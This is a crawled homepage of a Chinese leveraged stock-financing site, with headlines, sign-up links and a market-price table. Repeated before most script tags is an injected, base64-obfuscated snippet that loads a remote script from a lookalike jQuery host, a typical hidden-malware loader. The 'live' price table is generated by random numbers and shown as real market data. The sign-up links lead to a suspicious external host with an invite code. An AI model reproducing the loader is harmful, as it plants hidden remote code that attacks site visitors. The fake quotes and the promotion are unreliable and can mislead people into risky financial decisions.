

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bhifdc.org.cn/
body_size: 14779
content:
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="/user.js"></script>
<!doctype html>
<html>
<head>
    <meta charset="utf-8">
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">

<title>中鑫优配-股票配资公司哪家好-配资股服务-配资炒股股市-股票配资资讯平台</title>
<meta name="Keywords" content="中鑫优配-股票配资公司哪家好-配资股服务-配资炒股股市-股票配资资讯平台" /><meta name="description" content="中鑫优配-股票配资公司哪家好=配资台平台官网是您专业的个人股票配资门户，致力于为用户提供安全、便捷、高效的股票配资服务。我们汇集了市场上最优质的配资APP，经过严格筛选和排名，确保用户获得最佳的投资体验。无论您是新手还是资深投资者，配资台官网都能为您量身定制合适的配资方案，助您轻松实现财富增值。加入我们，开启您的智能投资之旅！
" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="stylesheet" href="http://bhifdc.org.cn/zb_users/theme/Hecms/style/css/swiper.min.css">
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://bhifdc.org.cn/zb_users/theme/Hecms/script/swiper.min.js"></script>
        <link rel="stylesheet" href="http://bhifdc.org.cn/zb_users/theme/Hecms/style/style.css">
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://bhifdc.org.cn/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://bhifdc.org.cn/zb_system/script/zblogphp.js" type="text/javascript"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://bhifdc.org.cn/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://bhifdc.org.cn/zb_users/theme/Hecms/script/common.js"></script>
    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://bhifdc.org.cn/zb_users/theme/Hecms/script/hecms-sidebar.min.js"></script>
            <link rel="shortcut icon" href="/zb_users/upload/2025/03/202503071741352087907776.ico" type="image/x-icon">
        <style>.num{display : none;}</style>
</head>
<body>
    <div class="top">
        <div class="container clearfix">
            <div class="notice">
                <ul>
                    <li><i class="fa fa-bullhorn"></i>&nbsp;&nbsp;<span>欢迎光临~~~</span></li>
                    <li><i class="fa fa-bullhorn"></i>&nbsp;&nbsp;<span>欢迎光临~~~</span></li>
                </ul>
            </div>
            <div class="top-list r">
                                <span class="mr_20"><a rel="nofollow" href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333">注册</a></span>
                <span class="mr_10"><a rel="nofollow" href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333">登录</a></span>
                            </div>
        </div>
    </div>
    <!--页面header-->
    <div class="header">
        <div class="container clearfix">
            <div class="logo ml_10">
                <a href="http://bhifdc.org.cn/"><img src="http://107.149.226.20/zb_users/upload/2025/03/202503251742901506642062.png" alt="中鑫优配-股票配资公司哪家好-配资股服务-配资炒股股市-股票配资资讯平台"></a>
            </div>
            <div class="search mr_15">
                <i class="fa fa-search"></i>
            </div>
            <div class="search_main r mr_10">
                <form name="search" method="post" action="http://bhifdc.org.cn/zb_system/cmd.php?act=search">
                    <input type="text" name="q" size="11" placeholder="请输入关键词">
                    <input type="submit" name="s" value="搜索">
                </form>
            </div>
            <div class="mnav">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </div>
        </div>
    </div>
    <!--导航navbar-->
    <div class="monavber"  data-type="index" data-infoid="">
        <div class="container">
            <ul class="navbar clearfix mrl_10">
                <li id="nvabar-item-index"><a href="http://bhifdc.org.cn/">首页</a></li><li id="navbar-category-2"><a href="http://bhifdc.org.cn/gupiaopeizhi/">正规配资开户</a></li><li id="navbar-category-3"><a href="http://bhifdc.org.cn/peizipingtai/">股票配资门户</a></li><li id="navbar-category-4"><a href="http://bhifdc.org.cn/chaogupeizi/">在线实盘配资</a></li><li id="navbar-category-5"><a href="http://bhifdc.org.cn/peizikaihu/">短线配资炒股</a></li><li id="navbar-category-6"><a href="http://bhifdc.org.cn/shidapeizipingtai/">全国炒股配资</a></li>            </ul>
        </div>
    </div>
        
<div class="main">
    <!-- 幻灯片-->
    <div class="container">
                                <div class="swiper-container mrl_10">
                                                        <ul class="swiper-wrapper mt_20">
                                                     <li class="swiper-slide">
                                <a href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333" target="_blank">
                                    <img src="/zb_users/upload/2025/03/202503211742491802739667.jpg" alt="股票配资">
                                </a>
                            </li>
                                                     <li class="swiper-slide">
                                <a href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333" target="_blank">
                                    <img src="/zb_users/upload/2025/03/202503211742491857464553.jpg" alt="股票配资">
                                </a>
                            </li>
                                             </ul>
                    <div class="swiper-pagination swiper-pagination-clickable swiper-pagination-bullets">
                         
                                                <span class="swiper-pagination-bullet swiper-pagination-bullet-active" tabindex="0" role="button" aria-label="Go to slide 1"></span>
                                                 
                                                <span class="swiper-pagination-bullet" tabindex="0" role="button" aria-label="Go to slide 2"></span>
                                                                    </div>

                    <div class="swiper-button-prev"><i class="fa fa-angle-left"></i></div>
                    <div class="swiper-button-next"><i class="fa fa-angle-right"></i></div>
                             </div>
            </div>
    <!--股票实时价格-->
    <div class="intro mt_20">
   <style>
        :root {
            --primary-color: #2c3e50;
            --success-color: #27ae60;
            --danger-color: #e74c3c;
            --border-color: #ecf0f1;
        }
        body {
            font-family: 'Helvetica Neue', Arial, sans-serif;
            margin: 0;
            background: #f9f9f9;
            min-height: 100vh;
        }
        .container {
            max-width: 100%;
            margin: 20px auto;
            padding: 0 15px;
            box-sizing: border-box;
        }
        .header {
            text-align: center;
            margin-bottom: 30px;
        }
        .status-bar {
            display: flex;
            flex-wrap: wrap;
            gap: 10px;
            justify-content: center;
            margin-bottom: 15px;
            padding: 15px;
            background: white;
            border-radius: 8px;
            box-shadow: 0 2px 4px rgba(0,0,0,0.05);
        }
        table {
            width: 100%;
            border-collapse: collapse;
            background: white;
            border-radius: 8px;
            overflow-x: auto;
            display: block;
            box-shadow: 0 1px 15px rgba(0,0,0,0.05);
        }
        th, td {
            padding: 14px 16px;
            text-align: left;
            min-width: 100px;
        }
        th {
            background: var(--primary-color);
            color: white;
            font-weight: 500;
            position: sticky;
            top: 0;
            z-index: 1;
        }
        td {
            border-bottom: 1px solid var(--border-color);
            word-break: break-word;
        }
        .change-up { color: var(--success-color); }
        .change-down { color: var(--danger-color); }
        .product-tag {
            font-size: 0.8em;
            background: #f0f0f0;
            padding: 2px 5px;
            border-radius: 3px;
            margin-left: 8px;
        }

        
        @media (max-width: 768px) {
            th, td {
                padding: 12px 10px;
                font-size: 0.9em;
            }
            .status-bar {
                flex-direction: column;
                align-items: stretch;
            }
            button {
                width: 100%;
                padding: 10px !important;
            }
        }

        @media (max-width: 480px) {
            .container {
                padding: 0 10px;
            }
            th, td {
                padding: 10px 8px;
                min-width: 80px;
            }
            .product-tag {
                display: block;
                margin: 5px 0 0;
            }
        }

        tr[data-type="crypto"] td { background-color: #f8f9fa; }
        tr[data-type="forex"] td { background-color: #fff8e1; }
        tr[data-type="bond"] td { background-color: #f0f8ff; }
    </style>
       <div class="container">
        <table>
            <thead>
                <tr>
                    <th>代码</th>
                    <th>名称</th>
                    <th>当前价</th>
                    <th>涨跌幅</th>
                    <th>最高价</th>
                    <th>最低价</th>
                    <th>成交量(万)</th>
                </tr>
            </thead>
            <tbody id="dataContainer">
            </tbody>
        </table>
    </div>

    <script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>
        const financialProducts = [
            { code: 'SH600036', name: '招商银行', type: 'stock', base: 35.8 },
            { code: 'SZ000858', name: '五粮液', type: 'stock', base: 165 },
            { code: 'SH601318', name: '中国平安', type: 'stock', base: 48.5 },
            { code: 'HK09988', name: '阿里巴巴', type: 'stock', base: 85 },
            { code: 'HK03690', name: '美团-W', type: 'stock', base: 125 },
            { code: 'BTCUSD', name: '比特币', type: 'crypto', base: 30000, volatility: 0.08 },
            { code: 'ETHUSD', name: '以太坊', type: 'crypto', base: 1800, volatility: 0.12 },
            { code: 'CL1!', name: '原油期货', type: 'commodity', base: 75, volatility: 0.05 },
            { code: 'GC1!', name: '黄金期货', type: 'commodity', base: 1950, volatility: 0.03 },
            { code: 'CN10Y', name: '中国国债', type: 'bond', base: 102.5, volatility: 0.01 },
            { code: 'US10Y', name: '美国国债', type: 'bond', base: 105.3, volatility: 0.015 },
            { code: 'SH510500', name: '中证500ETF', type: 'etf', base: 6.35 },
            { code: 'USSPY', name: '标普500ETF', type: 'etf', base: 440 },
            { code: 'USDCNY', name: '美元/人民币', type: 'forex', base: 7.25, volatility: 0.002 },
            { code: 'EURUSD', name: '欧元/美元', type: 'forex', base: 1.09, volatility: 0.003 }
        ];

        let marketData = financialProducts.map(product => ({
            code: product.code,
            name: product.name,
            type: product.type,
            price: product.base,
            high: product.base,
            low: product.base,
            base: product.base,
            volatility: product.volatility || 0.03,
            spread: product.type === 'forex' ? 0.0002 : 0,
            volume: Math.floor(Math.random() * 1e6 + 5e5),
            change: 0
        }));

        function generatePrice(current, config) {
            const drift = 0.0002;
            const random = (Math.random() - 0.5) * 2 * config.volatility;
            const newPrice = current * (1 + drift + random);
            return config.spread ? Number(newPrice.toFixed(4)) : Number(newPrice.toFixed(2));
        }

        function updateMarketData() {
            marketData = marketData.map(item => {
                const newPrice = generatePrice(item.price, item);
                return {
                    ...item,
                    price: newPrice,
                    high: Math.max(newPrice, item.high),
                    low: Math.min(newPrice, item.low),
                    change: ((newPrice - item.base) / item.base * 100).toFixed(2),
                    volume: item.volume + Math.floor(Math.random() * 1e5)
                };
            });
            renderTable();
        }

        function renderTable() {
            const tbody = document.getElementById('dataContainer');
            tbody.innerHTML = marketData.map(item => `
                <tr data-type="${item.type}">
                    <td>${item.code}</td>
                    <td>${item.name}${item.type !== 'stock' ? `<span class="product-tag">${item.type}</span>` : ''}</td>
                    <td>${item.price}</td>
                    <td class="change-${item.change >= 0 ? 'up' : 'down'}">${item.change}%</td>
                    <td>${item.high}</td>
                    <td>${item.low}</td>
                    <td>${(item.volume / 1e4).toFixed(1)}</td>
                </tr>
            `).join('');
        }

        function handleManualRefresh() {
            updateMarketData();
            document.getElementById('updateStatus').textContent = '🔄 更新中...';
            setTimeout(() => {
                document.getElementById('updateStatus').textContent = '🟢 已更新';
            }, 500);
        }

        
        updateMarketData();
        setInterval(updateMarketData, 5000);
    </script>   </div>
    <!--站点服务介绍intro-->
    <div class="intro mt_20">
        <ul class="container clearfix">
                                                <li class="intro_made l">
                <a href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333" target="_blank">
                    <i class="fa fa-diamond"></i>                    <p>极速开户</p>
                    <span>闪电开户，低佣低息。会赚也会省，杠杆无负担。全程只需2分钟，操作简单，信息安全。</span>
                </a>
            </li>
                        <li class="intro_made l">
                <a href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333" target="_blank">
                    <i class="fa fa-television"></i>                    <p>高级行情</p>
                    <span>实力惠民，价值3800元的沪深LV2高级行情，买卖10档，你注册，我就送！功能强大，毫秒下单。</span>
                </a>
            </li>
                        <li class="intro_made l">
                <a href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333" target="_blank">
                    <i class="fa fa-thumbs-o-up"></i>                    <p>超级合约</p>
                    <span>有一种服务叫贴心服务，有一种保障叫客户满意。7x24小时专属在线客服为您服务。</span>
                </a>
            </li>
                        <li class="intro_made l">
                <a href="https://jlajdlow.com.jaljs.cc.jakjduow.com.mory-art.com:3443/shengda/#/?invide_code=333333" target="_blank">
                    <i class="fa fa-heart-o"></i>                    <p>贴心服务</p>
                    <span>有一种服务叫贴心服务，有一种保障叫客户满意。7x24小时专属在线客服为您服务。</span>
                </a>
            </li>
                                </ul>
    </div>
    <!--最新主题-->
                    <div class="themes_new">
            <div class="container">
                <h2>在线配资平台</h2>
                <div class="themes_new_nav">
                    <ul class="themes_cate">
                         
                                                            <li class="mrl_5 select"><a href="javaScript:;">正规配资开户</a></li>
                                                     
                                                            <li class="mrl_5 "><a href="javaScript:;">股票配资门户</a></li>
                                                     
                                                            <li class="mrl_5 "><a href="javaScript:;">在线实盘配资</a></li>
                                                                        </ul>
                </div>
                 
                                            <div class="themes_show show1"  style="display: block" >
                            <ul class="clearfix">
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://bhifdc.org.cn/gupiaopeizhi/1601.html" title="十大配资平台排名:配资网络炒股-大盘回调 无敌的“易中天”也终于跌了！为何情绪突变？">
                                                    <img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/3.jpg" alt="十大配资平台排名:配资网络炒股-大盘回调 无敌的“易中天”也终于跌了！为何情绪突变？">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/gupiaopeizhi/1601.html" title="十大配资平台排名:配资网络炒股-大盘回调 无敌的“易中天”也终于跌了！为何情绪突变？">十大配资平台排名:配资网络炒股-大盘回调 无敌的“易中天”也终于跌了！为何情绪突变？</a></h3>
                                                <span><i class="fa fa-eye"></i> 178</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://bhifdc.org.cn/gupiaopeizhi/1600.html" title="股票配资论坛资料大全:买股票可以网上开户么-A股三大指数回调：沪指跌0.45% 银行股逆市走强">
                                                    <img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/1.jpg" alt="股票配资论坛资料大全:买股票可以网上开户么-A股三大指数回调：沪指跌0.45% 银行股逆市走强">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/gupiaopeizhi/1600.html" title="股票配资论坛资料大全:买股票可以网上开户么-A股三大指数回调：沪指跌0.45% 银行股逆市走强">股票配资论坛资料大全:买股票可以网上开户么-A股三大指数回调：沪指跌0.45% 银行股逆市走强</a></h3>
                                                <span><i class="fa fa-eye"></i> 145</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://bhifdc.org.cn/gupiaopeizhi/1597.html" title="买股票从哪开户好:最专业的股票app-胜宏科技暴涨6倍以上！滞涨+绩优+低PE行业龙头股揭晓 13股上榜">
                                                    <img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/1.jpg" alt="买股票从哪开户好:最专业的股票app-胜宏科技暴涨6倍以上！滞涨+绩优+低PE行业龙头股揭晓 13股上榜">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/gupiaopeizhi/1597.html" title="买股票从哪开户好:最专业的股票app-胜宏科技暴涨6倍以上！滞涨+绩优+低PE行业龙头股揭晓 13股上榜">买股票从哪开户好:最专业的股票app-胜宏科技暴涨6倍以上！滞涨+绩优+低PE行业龙头股揭晓 13股上榜</a></h3>
                                                <span><i class="fa fa-eye"></i> 145</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://bhifdc.org.cn/gupiaopeizhi/1587.html" title="什么样的股票可以长期投资:如何在网上开户买股票-刚刚通过！利好来了！中概股回港上市传来大消息">
                                                    <img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/3.jpg" alt="什么样的股票可以长期投资:如何在网上开户买股票-刚刚通过！利好来了！中概股回港上市传来大消息">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/gupiaopeizhi/1587.html" title="什么样的股票可以长期投资:如何在网上开户买股票-刚刚通过！利好来了！中概股回港上市传来大消息">什么样的股票可以长期投资:如何在网上开户买股票-刚刚通过！利好来了！中概股回港上市传来大消息</a></h3>
                                                <span><i class="fa fa-eye"></i> 149</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://bhifdc.org.cn/gupiaopeizhi/1570.html" title="股票配资的最新资讯:买公司股票需要注意什么-行业布局各有侧重 外资公募隐形重仓股曝光">
                                                    <img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/2.jpg" alt="股票配资的最新资讯:买公司股票需要注意什么-行业布局各有侧重 外资公募隐形重仓股曝光">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/gupiaopeizhi/1570.html" title="股票配资的最新资讯:买公司股票需要注意什么-行业布局各有侧重 外资公募隐形重仓股曝光">股票配资的最新资讯:买公司股票需要注意什么-行业布局各有侧重 外资公募隐形重仓股曝光</a></h3>
                                                <span><i class="fa fa-eye"></i> 164</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://bhifdc.org.cn/gupiaopeizhi/1569.html" title="金融杠杆炒股:股票配资业务-华扬联众突发利空将被ST！下周31股面临解禁">
                                                    <img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/4.jpg" alt="金融杠杆炒股:股票配资业务-华扬联众突发利空将被ST！下周31股面临解禁">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/gupiaopeizhi/1569.html" title="金融杠杆炒股:股票配资业务-华扬联众突发利空将被ST！下周31股面临解禁">金融杠杆炒股:股票配资业务-华扬联众突发利空将被ST！下周31股面临解禁</a></h3>
                                                <span><i class="fa fa-eye"></i> 154</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://bhifdc.org.cn/gupiaopeizhi/1566.html" title="股票长线加仓技巧:股票加杠杆条件-AI时代下的PCB大变局：胜宏科技逆袭鹏鼎控股 为何“英伟达链”吃肉 “果链”只能喝汤？">
                                                    <img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/2.jpg" alt="股票长线加仓技巧:股票加杠杆条件-AI时代下的PCB大变局：胜宏科技逆袭鹏鼎控股 为何“英伟达链”吃肉 “果链”只能喝汤？">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/gupiaopeizhi/1566.html" title="股票长线加仓技巧:股票加杠杆条件-AI时代下的PCB大变局：胜宏科技逆袭鹏鼎控股 为何“英伟达链”吃肉 “果链”只能喝汤？">股票长线加仓技巧:股票加杠杆条件-AI时代下的PCB大变局：胜宏科技逆袭鹏鼎控股 为何“英伟达链”吃肉 “果链”只能喝汤？</a></h3>
                                                <span><i class="fa fa-eye"></i> 157</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://bhifdc.org.cn/gupiaopeizhi/1564.html" title="怎样在网上股票开户:股票配资论-特斯拉大消息！市值暴增超4600亿元！">
                                                    <img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/1.jpg" alt="怎样在网上股票开户:股票配资论-特斯拉大消息！市值暴增超4600亿元！">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/gupiaopeizhi/1564.html" title="怎样在网上股票开户:股票配资论-特斯拉大消息！市值暴增超4600亿元！">怎样在网上股票开户:股票配资论-特斯拉大消息！市值暴增超4600亿元！</a></h3>
                                                <span><i class="fa fa-eye"></i> 174</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                            </ul>
                            <p class="more">
                               <a href="http://bhifdc.org.cn/gupiaopeizhi/">查看更多正规配资开户</a>
                            </p>
                        </div>
                                     
                                            <div class="themes_show show2" >
                            <ul class="clearfix">
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://bhifdc.org.cn/peizipingtai/1595.html" title="散户可以买哪类股票:股票开户网上可以申请-580亿元巨资进场！爆买这些热点赛道">
                                                    <img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/3.jpg" alt="散户可以买哪类股票:股票开户网上可以申请-580亿元巨资进场！爆买这些热点赛道">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/peizipingtai/1595.html" title="散户可以买哪类股票:股票开户网上可以申请-580亿元巨资进场！爆买这些热点赛道">散户可以买哪类股票:股票开户网上可以申请-580亿元巨资进场！爆买这些热点赛道</a></h3>
                                                <span><i class="fa fa-eye"></i> 153</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://bhifdc.org.cn/peizipingtai/1591.html" title="手机买卖股票用什么软件:新手买股票开户流程-华虹公司重组预案出炉！拟收购华力微97.5%股权 今日复牌">
                                                    <img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/3.jpg" alt="手机买卖股票用什么软件:新手买股票开户流程-华虹公司重组预案出炉！拟收购华力微97.5%股权 今日复牌">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/peizipingtai/1591.html" title="手机买卖股票用什么软件:新手买股票开户流程-华虹公司重组预案出炉！拟收购华力微97.5%股权 今日复牌">手机买卖股票用什么软件:新手买股票开户流程-华虹公司重组预案出炉！拟收购华力微97.5%股权 今日复牌</a></h3>
                                                <span><i class="fa fa-eye"></i> 144</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://bhifdc.org.cn/peizipingtai/1590.html" title="股票哪个证券公司好:股票融资是什么-9月起 这些新规将影响你我生活">
                                                    <img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/4.jpg" alt="股票哪个证券公司好:股票融资是什么-9月起 这些新规将影响你我生活">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/peizipingtai/1590.html" title="股票哪个证券公司好:股票融资是什么-9月起 这些新规将影响你我生活">股票哪个证券公司好:股票融资是什么-9月起 这些新规将影响你我生活</a></h3>
                                                <span><i class="fa fa-eye"></i> 171</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://bhifdc.org.cn/peizipingtai/1579.html" title="买股票到哪里开户:手机看股票最方便的软件-科技龙头纷纷“主动降温”！下周哪些板块有望走强？分析来了">
                                                    <img src="http://bhifdc.org.cn/zb_users/theme/Hecms/include/random/3.jpg" alt="买股票到哪里开户:手机看股票最方便的软件-科技龙头纷纷“主动降温”！下周哪些板块有望走强？分析来了">
                                                </a>
                                            </div>
                                            <div class="theme_new_tit">
                                                <h3><a href="http://bhifdc.org.cn/peizipingtai/1579.html" title="买股票到哪里开户:手机看股票最方便的软件-科技龙头纷纷“主动降温”！下周哪些板块有望走强？分析来了">买股票到哪里开户:手机看股票最方便的软件-科技龙头纷纷“主动降温”！下周哪些板块有望走强？分析来了</a></h3>
                                                <span><i class="fa fa-eye"></i> 147</span>
                                                <span><i class="fa fa-comments-o" ></i> 0</span>
                                            </div>
                                        </div>
                                    </li>
                                                                    <li class="theme_new l">
                                        <div class="theme_new_show mrl_10 mb_20">
                                            <div class="theme_new_pic">
                                                <a href="http://bhifdc.org.cn/peizipingtai/1574.html" title="地方配资网开户流程详解:股票加杠杆的平台-从北极飞到南极不到3个半小时！央视解码我军新锐装备：东风-17高超声速导弹未来还将配诱饵弹头">
